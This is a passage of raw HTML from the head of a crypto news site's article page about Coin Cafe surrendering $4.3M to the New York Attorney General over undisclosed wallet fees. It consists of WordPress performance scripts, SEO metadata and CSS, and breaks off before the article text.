

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cryptoculture.info/2023/05/18/coin-cafe-surrenders-4-3m-to-new-york-ag-over-exorbitant-fee-structure/
body_size: 84611
content:
<!doctype html >
<html lang="en-US">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
    
    <title>Coin Cafe surrenders $4.3M to New York AG over exorbitant fee structure - Cryptoculture</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700%7CHeebo%3A500%2C400%7COpen%20Sans%3A700%2C400&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700%7CHeebo%3A500%2C400%7COpen%20Sans%3A700%2C400&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700%7CHeebo%3A500%2C400%7COpen%20Sans%3A700%2C400&#038;display=swap" /></noscript>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://cryptoculture.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://cryptoculture.info/wp-content/uploads/2021/03/1610734762644-removebg-preview-e1610792877408-1.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://cryptoculture.info/2023/05/18/coin-cafe-surrenders-4-3m-to-new-york-ag-over-exorbitant-fee-structure/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Coin Cafe surrenders $4.3M to New York AG over exorbitant fee structure - Cryptoculture" />
	<meta property="og:description" content="The Office of the New York Attorney General said May 18 that it successfully took action against crypto company Coin Cafe, which surrendered $4.3 million after the agency found that it charged wallet users extremely high fees. The agency stated that Coin Cafe advertised its wallet service as free and did not fully inform users of [&hellip;]" />
	<meta property="og:url" content="https://cryptoculture.info/2023/05/18/coin-cafe-surrenders-4-3m-to-new-york-ag-over-exorbitant-fee-structure/" />
	<meta property="og:site_name" content="Cryptoculture" />
	<meta property="article:publisher" content="Fb.me/CryptoCulture.info" />
	<meta property="article:author" content="Fb.me/CryptoCulture.info" />
	<meta property="article:published_time" content="2023-05-18T21:40:56+00:00" />
	<meta property="og:image" content="https://cryptoslate.com/wp-content/uploads/2023/01/newyork-crypto.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://cryptoslate.com/wp-content/uploads/2023/01/newyork-crypto.jpg" />
	<meta name="twitter:creator" content="@https://twitter.com/CryptocultureI" />
	<meta name="twitter:site" content="@CryptocultureI" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://cryptoculture.info/2023/05/18/coin-cafe-surrenders-4-3m-to-new-york-ag-over-exorbitant-fee-structure/#article","isPartOf":{"@id":"https://cryptoculture.info/2023/05/18/coin-cafe-surrenders-4-3m-to-new-york-ag-over-exorbitant-fee-structure/"},"author":{"name":"admin","@id":"https://cryptoculture.info/#/schema/person/588166ad3eb299c2c3f54d9e9ea18135"},"headline":"Coin Cafe surrenders $4.3M to New York AG over exorbitant fee structure","datePublished":"2023-05-18T21:40:56+00:00","mainEntityOfPage":{"@id":"https://cryptoculture.info/2023/05/18/coin-cafe-surrenders-4-3m-to-new-york-ag-over-exorbitant-fee-structure/"},"wordCount":301,"commentCount":0,"publisher":{"@id":"https://cryptoculture.info/#/schema/person/588166ad3eb299c2c3f54d9e9ea18135"},"image":["https://cryptoslate.com/wp-content/uploads/2023/01/newyork-crypto.jpg"],"thumbnailUrl":"https://cryptoslate.com/wp-content/uploads/2023/01/newyork-crypto.jpg","keywords":["43M","Cafe","Coin","Exorbitant","Fee","structure","surrenders","York"],"articleSection":["Regulation"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://cryptoculture.info/2023/05/18/coin-cafe-surrenders-4-3m-to-new-york-ag-over-exorbitant-fee-structure/#respond"]}]},{"@type":"WebPage","@id":"https://cryptoculture.info/2023/05/18/coin-cafe-surrenders-4-3m-to-new-york-ag-over-exorbitant-fee-structure/","url":"https://cryptoculture.info/2023/05/18/coin-cafe-surrenders-4-3m-to-new-york-ag-over-exorbitant-fee-structure/","name":"Coin Cafe surrenders $4.3M to New York AG over exorbitant fee structure - Cryptoculture","isPartOf":{"@id":"https://cryptoculture.info/#website"},"primaryImageOfPage":"https://cryptoslate.com/wp-content/uploads/2023/01/newyork-crypto.jpg","image":["https://cryptoslate.com/wp-content/uploads/2023/01/newyork-crypto.jpg"],"thumbnailUrl":"https://cryptoslate.com/wp-content/uploads/2023/01/newyork-crypto.jpg","datePublished":"2023-05-18T21:40:56+00:00","breadcrumb":{"@id":"https://cryptoculture.info/2023/05/18/coin-cafe-surrenders-4-3m-to-new-york-ag-over-exorbitant-fee-structure/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://cryptoculture.info/2023/05/18/coin-cafe-surrenders-4-3m-to-new-york-ag-over-exorbitant-fee-structure/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cryptoculture.info/2023/05/18/coin-cafe-surrenders-4-3m-to-new-york-ag-over-exorbitant-fee-structure/#primaryimage","url":"https://cryptoslate.com/wp-content/uploads/2023/01/newyork-crypto.jpg","contentUrl":"https://cryptoslate.com/wp-content/uploads/2023/01/newyork-crypto.jpg","caption":"Coin Cafe surrenders $4.3M to New York AG over exorbitant fee structure"},{"@type":"BreadcrumbList","@id":"https://cryptoculture.info/2023/05/18/coin-cafe-surrenders-4-3m-to-new-york-ag-over-exorbitant-fee-structure/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cryptoculture.info/"},{"@type":"ListItem","position":2,"name":"Coin Cafe surrenders $4.3M to New York AG over exorbitant fee structure"}]},{"@type":"WebSite","@id":"https://cryptoculture.info/#website","url":"https://cryptoculture.info/","name":"Cryptoculture","description":"Knowledge Is Power","publisher":{"@id":"https://cryptoculture.info/#/schema/person/588166ad3eb299c2c3f54d9e9ea18135"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cryptoculture.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://cryptoculture.info/#/schema/person/588166ad3eb299c2c3f54d9e9ea18135","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cryptoculture.info/#/schema/person/image/","url":"https://wordprees.hopto.org/wp.html/wp-content/uploads/2021/03/1610734762644-removebg-preview-e1610792877408-1.png","contentUrl":"https://wordprees.hopto.org/wp.html/wp-content/uploads/2021/03/1610734762644-removebg-preview-e1610792877408-1.png","width":76,"height":80,"caption":"admin"},"logo":{"@id":"https://cryptoculture.info/#/schema/person/image/"},"sameAs":["https://cryptoculture.info","Fb.me/CryptoCulture.info","https://www.instagram.com/cryptoculture.info/","https://x.com/https://twitter.com/CryptocultureI","https://youtube.com/channel/UCW8vOCbKWAdm-tS41Z1hVlg"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Cryptoculture &raquo; Feed" href="https://cryptoculture.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cryptoculture &raquo; Comments Feed" href="https://cryptoculture.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cryptoculture &raquo; Coin Cafe surrenders $4.3M to New York AG over exorbitant fee structure Comments Feed" href="https://cryptoculture.info/2023/05/18/coin-cafe-surrenders-4-3m-to-new-york-ag-over-exorbitant-fee-structure/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cryptoculture.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcryptoculture.info%2F2023%2F05%2F18%2Fcoin-cafe-surrenders-4-3m-to-new-york-ag-over-exorbitant-fee-structure%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cryptoculture.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcryptoculture.info%2F2023%2F05%2F18%2Fcoin-cafe-surrenders-4-3m-to-new-york-ag-over-exorbitant-fee-structure%2F&#038;format=xml" />
<!-- cryptoculture.info is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><!--noptimize--><script type="rocketlazyloadscript" id="crypt-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cryptoculture.info/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) 